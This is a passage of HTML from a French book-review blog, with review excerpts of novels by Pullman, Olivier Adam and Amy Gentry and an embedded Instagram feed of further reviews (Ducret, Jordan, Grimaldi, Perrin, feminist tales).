					<p>Dans un monde parallèle au nôtre, chaque humain possède un daemon : un animal qui représente son âme, et qui peut changer d&rsquo;apparence jusqu&rsquo;au début de l&rsquo;âge adulte où il prend son apparence définitive.&nbsp;&nbsp;Lyra, orpheline d&rsquo;une douzaine d&rsquo;années, est élevée&nbsp;par des érudits au Jordan College à Oxford, avec son daemon,&nbsp;Pantalaimon. Sa vie bascule lorsqu&rsquo;elle part à la recherche de son ami, Roger, enlevé par les « enfourneurs » : de mystérieux kidnappeurs d&rsquo;enfants. En partant à sa poursuite, elle ira dans le Grand Nord où elle rencontrera des gitans, des sorcières, des ours en armure, &#8230; tous concernés par un complot mettant en péril leur univers et bien plus. &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212; J&rsquo;ai découvert…</p>				</div>

				
				<div class="read-more">
					<a href="https://www.leslecturesdevi.fr/a-la-croisee-des-mondes-tome-1-les-royaumes-du-nord-philip-pullman/">lire la suite</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://www.leslecturesdevi.fr/author/virginieadmin/">
							<img alt='' src='https://secure.gravatar.com/avatar/f90e9e836a0a9087aada10fbfb0e72fc?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f90e9e836a0a9087aada10fbfb0e72fc?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://www.leslecturesdevi.fr/author/virginieadmin/" title="Articles par Virginie" rel="author">Virginie</a>	
					</span>
					
					<a href="https://www.leslecturesdevi.fr/a-la-croisee-des-mondes-tome-1-les-royaumes-du-nord-philip-pullman/#comments" class="post-comments" >2 Commentaires</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-504" class="blog-post post-504 post type-post status-publish format-standard has-post-thumbnail hentry category-drame category-litterature-jeunesse category-saga-famililale tag-bretagne tag-disparition tag-enfants tag-enlevement-denfants tag-faits-divers tag-famille tag-france tag-frere-soeur tag-homosexualite tag-litterature-francaise tag-litterature-jeunesse tag-policier tag-relation-mere-fille tag-sequestration tag-suspens">
				
				<div class="post-media">
					<a href="https://www.leslecturesdevi.fr/la-tete-sous-leau-olivier-adam-version-livre-audio/"></a>
					<img width="562" height="600" src="https://www.leslecturesdevi.fr/wp-content/uploads/la-tete-sous-leau-2.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.leslecturesdevi.fr/wp-content/uploads/la-tete-sous-leau-2.jpg 562w, https://www.leslecturesdevi.fr/wp-content/uploads/la-tete-sous-leau-2-281x300.jpg 281w" sizes="(max-width: 562px) 100vw, 562px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://www.leslecturesdevi.fr/category/drame/" rel="category tag">Drames</a>,&nbsp;&nbsp;<a href="https://www.leslecturesdevi.fr/category/litterature-jeunesse/" rel="category tag">Littérature Jeunesse</a>,&nbsp;&nbsp;<a href="https://www.leslecturesdevi.fr/category/saga-famililale/" rel="category tag">Sagas Famililales</a> </div>
										<h2 class="post-title">
						<a href="https://www.leslecturesdevi.fr/la-tete-sous-leau-olivier-adam-version-livre-audio/">La tête sous l&rsquo;eau &#8211; OLIVIER ADAM &#8211; Version Livre Audio</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">29 octobre 2018</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Lorsque leur père a trouvé un nouveau travail en Bretagne, Antoine et sa sœur Léa on dû quitter Paris pour s&rsquo;installer à Saint Lunaire avec leurs parents. L&rsquo;adaptation a été difficile notamment pour Léa qui ne voulait pas qui quitter ses amis, amours et sa vie parisienne&#8230;. et puis un soir elle a disparu, elle n&rsquo;est jamais revenue d&rsquo;un concert de rock. Durant des mois, sa famille a gardé espoir mais pas en vain puisqu&rsquo;elle est enfin retrouvée, en vie. Commence alors un nouveau chapitre de reconstruction pour la famille qui a implosé durant son absence : comment gérer son retour, sa guérison, la place de chacun ? Ecrit par l&rsquo;auteur du…</p>				</div>

				
				<div class="read-more">
					<a href="https://www.leslecturesdevi.fr/la-tete-sous-leau-olivier-adam-version-livre-audio/">lire la suite</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://www.leslecturesdevi.fr/author/virginieadmin/">
							<img alt='' src='https://secure.gravatar.com/avatar/f90e9e836a0a9087aada10fbfb0e72fc?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f90e9e836a0a9087aada10fbfb0e72fc?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://www.leslecturesdevi.fr/author/virginieadmin/" title="Articles par Virginie" rel="author">Virginie</a>	
					</span>
					
					<a href="https://www.leslecturesdevi.fr/la-tete-sous-leau-olivier-adam-version-livre-audio/#respond" class="post-comments" >Aucun commentaire</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-150" class="blog-post post-150 post type-post status-publish format-standard has-post-thumbnail hentry category-thriller tag-amerique tag-deuil tag-disparition tag-enfants tag-enlevement-denfants tag-famille tag-roman tag-sequestration">
				
				<div class="post-media">
					<a href="https://www.leslecturesdevi.fr/les-filles-des-autres-amy-gentry/"></a>
					<img width="480" height="640" src="https://www.leslecturesdevi.fr/wp-content/uploads/filles-autres-e1624640251216.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.leslecturesdevi.fr/wp-content/uploads/filles-autres-e1624640251216.jpg 480w, https://www.leslecturesdevi.fr/wp-content/uploads/filles-autres-e1624640251216-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://www.leslecturesdevi.fr/category/thriller/" rel="category tag">Thriller</a> </div>
										<h2 class="post-title">
						<a href="https://www.leslecturesdevi.fr/les-filles-des-autres-amy-gentry/">Les filles des autres &#8211; AMY GENTRY</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">6 juin 2018</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>A l&rsquo;âge de 13 ans, Julie est kidnappée chez elle, une nuit, sous les yeux de sa petite sœur, Jane. Elle n&rsquo;a jamais été retrouvée, ni l&rsquo;homme qui l&rsquo;avait enlevée. Huit ans plus tard, elle sonne chez ses parents. Après la surprise de la revoir, Anna, sa mère, s&rsquo;interroge sur la jeune fille : est-ce vraiment Julie ? Bon, j&rsquo;ai dévoré ce livre en quelques jours seulement ! L&rsquo;auteure, dont c&rsquo;est le 1er livre, écrit d&rsquo;une manière très fluide et laisse la tension monter au fur et à mesure des pages. La narratrice est Anna, la mère, que l&rsquo;on suit dans ses doutes et dans son enquête &#8211; de ce…</p>				</div>

				
				<div class="read-more">
					<a href="https://www.leslecturesdevi.fr/les-filles-des-autres-amy-gentry/">lire la suite</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://www.leslecturesdevi.fr/author/virginieadmin/">
							<img alt='' src='https://secure.gravatar.com/avatar/f90e9e836a0a9087aada10fbfb0e72fc?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f90e9e836a0a9087aada10fbfb0e72fc?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://www.leslecturesdevi.fr/author/virginieadmin/" title="Articles par Virginie" rel="author">Virginie</a>	
					</span>
					
					<a href="https://www.leslecturesdevi.fr/les-filles-des-autres-amy-gentry/#respond" class="post-comments" >Aucun commentaire</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li></ul>
	
</div><!-- .main-container -->
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="search-5" class="ashe-widget widget_search"><div class="widget-title"><h2>Rechercher un livre ou un auteur :</h2></div><form role="search" method="get" id="searchform" class="clear-fix" action="https://www.leslecturesdevi.fr/"><input type="search" name="s" id="s" placeholder="Recherche…" data-placeholder="Saisissez votre texte et appuyez sur Entrée..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form></div><div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Instagram</h2></div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 8px;background-color: rgb(255,255,255);width: 100%;" data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="" data-locatornonce="22c8cf9a05" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 4px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18246319528216846" data-date="1709481843">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4DuGHBKZkB/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.29350-15/431191407_788389709802472_3598532409315167858_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=IOq55onCHSMAb61hbYI&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAqpWIJizycARdC8NTTinf_N2RySPFn27n228JeaZamqQ&#038;oe=6630D30C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/431191407_788389709802472_3598532409315167858_n.webp?stp=dst-jpg&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IOq55onCHSMAb61hbYI&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAqpWIJizycARdC8NTTinf_N2RySPFn27n228JeaZamqQ&amp;oe=6630D30C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/431191407_788389709802472_3598532409315167858_n.webp?stp=dst-jpg&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IOq55onCHSMAb61hbYI&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAqpWIJizycARdC8NTTinf_N2RySPFn27n228JeaZamqQ&amp;oe=6630D30C&quot;,&quot;320&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/431191407_788389709802472_3598532409315167858_n.webplow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/431191407_788389709802472_3598532409315167858_n.webpfull.jpg&quot;}">
            <span class="sbi-screenreader">Sous ce roman, que je considérais à tort comme u</span>
            	                    <img src="https://www.leslecturesdevi.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sous ce roman, que je considérais à tort comme un simple roman sur la guerre, se cache un livre documenté et historique passionnant !
. 
🔎 Résumé : En mai 1940, avant même la signature de l&#039;armistice entre la France et l&#039;Allemagne, le gouvernement français décide de regrouper les individus d’origine allemande dans des camps. Parmi les victimes de cette politique, on retrouve des femmes célibataires ou mariées sans enfant, parquées au Vélodrome d&#039;Hiver avant d&#039;être déportées au camp de Gurs, dans les Pyrénées.

Parmi ces &quot;indésirables&quot;, deux destins se croisent : celui d&#039;Eva, pianiste ayant abandonné sa Bavière natale pour s&#039;installer à Paris, et celui de Lise, une jeune juive ayant fui l&#039;Allemagne nazie avec sa mère. Ensemble, elles luttent pour survivre dans des conditions difficiles, s&#039;efforçant de ressentir un peu d&#039;amour et de joie au milieu de l&#039;adversité. 

.

⭐📖 En lisant la 4ème de couverture de ce livre qui décrit l&#039;histoire d&#039;une aryenne et d&#039;une juive chantant l’amour et la liberté en allemand dans un cabaret pendant la Seconde Guerre mondiale , j’ai été  induite en erreur. Je m&#039;attendais à une histoire feel-good inventée, mais, ce livre est bien plus que cela...

La force de ce livre réside dans la documentation approfondie de l&#039;auteure, qui est d’ailleurs mentionnée au début du livre. C’est un témoignage poignant et bien documenté de cette période oh si peu glorieuse de la France.

Je vous conseille donc la lecture de ce livre pour découvrir une facette de l’histoire dont on entend pas souvent parler, et cerise sur le gâteau, centrée sur des femmes! #girlpower
. 

📚✨ Venez découvrir ma critique entière sur mon site www.leslecturesdevi.fr. Lien en bio:).

.

#bookstagram #littérature #Instalecture #Instabooks #leslecturesdevi #lecture # #livre  #blogueuselitteraire #bloglitteraire #Chroniquelitteraire #lesindesirables #leslecturesdevi #dianeducret #jailu @dianeducret
@j.ai.lu">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919926594764017" data-date="1704734311">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C12O5VuK5cO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.29350-15/417229138_1607460599991207_6999187919342702305_n.webp?stp=dst-jpg&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Kp7N1_uwC-IAb6vWaHW&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCbz8ryNOuOZmI-fTpsi_Nzx1nk-WbmbQYTvzLzzBJccQ&#038;oe=6630A728" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/417229138_1607460599991207_6999187919342702305_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Kp7N1_uwC-IAb6vWaHW&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCbz8ryNOuOZmI-fTpsi_Nzx1nk-WbmbQYTvzLzzBJccQ&amp;oe=6630A728&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/417229138_1607460599991207_6999187919342702305_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Kp7N1_uwC-IAb6vWaHW&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCbz8ryNOuOZmI-fTpsi_Nzx1nk-WbmbQYTvzLzzBJccQ&amp;oe=6630A728&quot;,&quot;320&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/417229138_1607460599991207_6999187919342702305_n.webplow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/417229138_1607460599991207_6999187919342702305_n.webpfull.jpg&quot;}">
            <span class="sbi-screenreader">&quot;La roue tisse comme elle l&#039;entend&quot; ⚔️
. 
Plon</span>
            	                    <img src="https://www.leslecturesdevi.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="&quot;La roue tisse comme elle l&#039;entend&quot; ⚔️
. 
Plongez dans &quot;La Roue du Temps&quot; (The Wheel of Time), une série épique de 14 tomes de fantasy,  signée par l&#039;écrivain américain Robert Jordan. J&#039;ai repris cette saga après avoir visionné les deux premières saisons de l&#039;adaptation sur @primevideofr en 2019 et je ne regrette pas 🖤
. 
🔎Résumé : Le paisible village de Deux-Rivières, où résident Rand, Mat, Perrin, Egwene et Nynaeve, cinq jeunes amis, est violemment attaqué par des Trollocs, bouleversant irrémédiablement le cours de leurs vies. Ces créatures maléfiques recherchent des jeunes hommes de leur âge car une prophétie annonce qu’un élu pourrait détenir le pouvoir de sauver ou de condamner le monde en libérant les forces du mal, emprisonnées depuis des siècles au Mont Shayol Ghul. Guidés par Moraine, une Aes Sedai dotée de puissants pouvoirs magiques, et son champion Lan, les cinq villageois fuient leur foyer, amorçant ainsi une aventure qui changera le cours de leur destinée ! 
. 
Soyons honnêtes, 14 tomes, c’est une aventure plutôt longue, d’autant plus qu’il y a de nombreuses descriptions – Robert Jordan déborde d’imagination, même dans les détails. 
🔥Mais, les rebondissements à foison, les développements captivants des personnages, le tout dans un univers imaginaire unique en son genre font de cette saga une lecture qui vaut amplement le coup de prendre le temps de la lire !  Car, une fois lancés, quel bonheur ! 
.
Au final, je crois que Mat est mon personnage préféré, et vous ? 
. 
📚✨ Venez découvrir ma critique entière sur mon site www.leslecturesdevi.fr. Lien en bio:).

.

#bookstagram #littérature #Instalecture #Instabooks #leslecturesdevi #lecture # #livre  #blogueuselitteraire #bloglitteraire #Chroniquelitteraire #robertjordan #roman #larouedutemps  #thewheeloftime #fantasy

@bragelonnefr">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18195531880115887" data-date="1630584131">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CTUYpwSqqee/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.29350-15/240956893_386200563016864_6029919753440967087_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=0DcWLerkjb8Ab6xg04Z&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDPVqCpGpZxrQWtmCaMaG-a4wtdoqeMWDRBdD7PCYvu-A&#038;oe=6630BF53" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/240956893_386200563016864_6029919753440967087_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0DcWLerkjb8Ab6xg04Z&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDPVqCpGpZxrQWtmCaMaG-a4wtdoqeMWDRBdD7PCYvu-A&amp;oe=6630BF53&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/240956893_386200563016864_6029919753440967087_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0DcWLerkjb8Ab6xg04Z&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDPVqCpGpZxrQWtmCaMaG-a4wtdoqeMWDRBdD7PCYvu-A&amp;oe=6630BF53&quot;,&quot;320&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/240956893_386200563016864_6029919753440967087_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/240956893_386200563016864_6029919753440967087_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Il est grand temps de rallumer les étoiles : quel</span>
            	                    <img src="https://www.leslecturesdevi.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Il est grand temps de rallumer les étoiles : quel beau titre, qui m’a tout de suite séduite !
. 
Ce livre est dédié à toutes les mères ❤️ et aux relations mères-filles : les conflictuelles, déchirantes, blessantes mais aussi bourrées d’amour et d’attentions.
.
Résumé : Anna vit avec ses 2 filles, Chloé bientôt majeure et Lilly, 12 ans, dans un appartement près de Toulouse. Elle a du mal à joindre les 2 bouts financièrement, surtout après avoir été licenciée de son boulot de serveuse. Quand elle découvre que ses deux filles ne vont pas aussi bien qu’elle le croyait, elle décide de lâcher leur quotidien pour partir en road-trip en camping car en Scandinavie. Qu’importe les huissiers et les dettes, il est temps de se recentrer sur sa famille.. en espérant qu’elle fasse le bon choix!
.
Les personnages sont attachants, chacun à leur manière. Chaque chapitre alterne le point de vue de l’un des 3 personnages féminins centraux : Anna à travers ses pensées, Chloé via son blog et Lilly par son journal intime.
. 
Alors oui c’est un peu édulcoré, mais c’est frais et c’est réconfortant! Ce n’était pas aussi puissant que “Le parfum du bonheur est plus fort sous la pluie”, qui m’avait arraché quelques larmes, mais c’est tout aussi bien écrit et parfait pour votre lecture de l’été (oui nous sommes encore en été!). La question maintenant c’est : quel est le prochain livre de Virginie Grimaldi que je vais lire ??
.
Venez découvrir ma critique entière sur mon site www.leslecturesdevi.fr. Lien en bio:).
.
#bookstagram #litteraturefrancaise #Instalecture #Instabooks #leslecturesdevi #lecture  #livre  #blogueuselitteraire #bloglitteraire #Chroniquelitteraire #virginiegrimaldi #roman
#famille #ilestgrandtempsderallumerlesetoiles
#feelgood
@virginiegrimaldi
@editionsfayard">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17968670380413122" data-date="1624874363">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CQqOIkWjuMA/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.29350-15/209013223_334912104811715_1060278435146112878_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=AnMNtp4AqLkAb5LNTOO&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCfAXmNd-8fGRDjCtUXzdXOqhIxg77xJjWKgzH_JbqgZw&#038;oe=6630B9B7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/209013223_334912104811715_1060278435146112878_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AnMNtp4AqLkAb5LNTOO&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCfAXmNd-8fGRDjCtUXzdXOqhIxg77xJjWKgzH_JbqgZw&amp;oe=6630B9B7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/209013223_334912104811715_1060278435146112878_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AnMNtp4AqLkAb5LNTOO&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCfAXmNd-8fGRDjCtUXzdXOqhIxg77xJjWKgzH_JbqgZw&amp;oe=6630B9B7&quot;,&quot;320&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/209013223_334912104811715_1060278435146112878_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/209013223_334912104811715_1060278435146112878_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Et si, pour changer, les contes mettaient en avant</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.leslecturesdevi.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Et si, pour changer, les contes mettaient en avant des femmes? 🦸 
Voici un recueil de 10 histoires féministes du monde entier, 10 contes dont le personnage principal est une femme libre, courageuse et sage ! De l’Amazonie jusqu’en Australie, en passant par les plaines de Sibérie, 10 femmes sont à l’honneur.

C’est un formidable livre de contes pour l’ouverture l’esprit ! Non seulement, on découvre de nouveaux contes (ça fait du bien de changer des contes de Perrault !), issus qui plus est, de pays et de religions différentes, mais cerise sur le gâteau, ce sont des femmes qui sont à l’honneur dans chacune de ces histoires! Et c’est tellement agréable un peu de changement et de diversité : vive la différence 😊

❤️❤️Mes contes préférés  sont les suivants : “Rachel” pour apprendre à ne jamais s’abaisser pour quiconque, “La gardienne du troupeau” pour se battre pour sa liberté (à la limite du #Metoo^^) et “Maru-me” pour découvrir que Grand-Mère peut être plus forte et sage qu’un lutteur ! Mais tous les contes relatés ici partagent un point commun : l’affirmation de soi.

Pour finir, la couverture est magnifique et ce n’est qu’un aperçu des superbes illustrations que l’on découvre tout au long de notre lecture !

👉Venez découvrir ma critique entière sur mon site www.leslecturesdevi.fr. Lien en bio:).
.
#bookstagram #littérature #Instalecture #Instabooks #leslecturesdevi #lecture #livraddict #livre #livresaddict  #blogueuselitteraire #histoirevraie #contes #bloglitteraire #Chroniquelitteraire #femmes #feminisme #Contesdefemmeslibrescourageusesetsages 
@lamartiniere.jeunesse #marilynplénard
@may.vig #lamartinièrejeunesse #livrejeunesse">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17902394638952643" data-date="1622721995">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CPqE0VLH6nu/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.29350-15/195056774_574237350226758_7238058906946413205_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=lC9ztSqaH90Ab558WZS&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCNtNBHeJk1oJ5mtDleJA2h7YuywBqU-8PYrVHSX5kN0g&#038;oe=6630DD6C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/195056774_574237350226758_7238058906946413205_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lC9ztSqaH90Ab558WZS&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCNtNBHeJk1oJ5mtDleJA2h7YuywBqU-8PYrVHSX5kN0g&amp;oe=6630DD6C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.29350-15\/195056774_574237350226758_7238058906946413205_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lC9ztSqaH90Ab558WZS&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCNtNBHeJk1oJ5mtDleJA2h7YuywBqU-8PYrVHSX5kN0g&amp;oe=6630DD6C&quot;,&quot;320&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/195056774_574237350226758_7238058906946413205_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.leslecturesdevi.fr\/wp-content\/uploads\/sb-instagram-feed-images\/195056774_574237350226758_7238058906946413205_nfull.jpg&quot;}">
            <span class="sbi-screenreader">“Trois”👩‍👦‍👦 comme le 3ème roman</span>
            	                    <img src="https://www.leslecturesdevi.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="“Trois”👩‍👦‍👦 comme le 3ème roman de Valérie Perrin. J’avais découvert et adoré ses 2 premiers livres pendant le 1er confinement, j’attendais donc avec impatience de lire le petit dernier 😊
. 
Résumé : Adrien, Etienne et Nina se rencontrent le 1er jour de la rentrée en CM2, en 1986. Immédiatement, ils deviennent les “Trois” meilleurs amis inséparables et ce, pendant longtemps. Pourtant, ces dernières années, ils ne se parlent plus… Après la découverte d’une voiture au fond d’un lac dans le village de leur enfance, c’est bien plus qu’une épave qui remonte à la surface : c’est aussi leurs histoires et liens depuis tout ce temps.
. 
Histoire d’amitié, roman policier, rencontres amoureuses,… ce livre aborde de nombreux thèmes mais je ne peux pas tous les citer sans vous dévoiler une partie de l’histoire.
. 
Ce que je peux vous dire, par contre, c’est que les romans de Valérie Perrin sont tous écrits autour d’un personnage central féminin fort que j’ai adoré : Violette ❤️ pour Changer l’eau des fleurs, Justine et Hélène pour Les oubliés du dimanche, et Nina dans Trois!
. 
C’est encore un très bon roman, même s’il ne détrône pas Changer l’eau des fleurs dans mon cœur. Mais c’est à nouveau une ode aux personnes (extra)ordinaires et c’est pour ça que je vous le conseille !

👀Et vous, quel roman de Valérie Perrin avez vous préféré ?
. 
Venez découvrir ma critique entière sur mon site www.leslecturesdevi.fr. Lien en bio:).
.
#books #bookstagram #littérature #Instalecture #Ilovebooks #Instabooks #leslecturesdevi #lecture #livraddict #livre #livresaddict  #instalivre #booklover #amitié #blogueuselitteraire #histoirevraie #policier #bloglitteraire #Chroniquelitteraire #lesoubliesdudimanche #valerieperrin #changerleaudesfleurs @valerieperrin_ #albinmichel @editionsalbinmichel #trois">
        </a>
    </div>
